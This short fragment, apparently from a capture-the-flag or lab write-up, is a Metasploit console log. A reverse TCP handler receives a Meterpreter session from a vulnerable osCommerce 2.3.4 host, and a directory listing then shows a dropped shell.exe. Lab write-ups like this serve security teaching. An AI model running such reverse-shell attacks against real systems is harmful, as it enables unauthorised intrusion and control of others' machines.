 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.8.1.72:1338
[*] Sending stage (180291 bytes) to 10.10.166.78
[*] Meterpreter session 2 opened (10.8.1.72:1338 -> 10.10.166.78:49165) at 2019-12-27 23:27:13 -0600
meterpreter > dir
Listing: C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 447 fil 2014-06-05 04:52:10 -0600 application.php
100666/rw-rw-rw- 1249 fil 2019-12-27 23:26:51 -0600 configure.php
40777/rwxrwxrwx 4096 dir 2019-04-11 15:52:45 -0600 functions
100777/rwxrwxrwx 73802 fil 2019-12-27 23:27:10 -0600 shell.exe
meterpreter >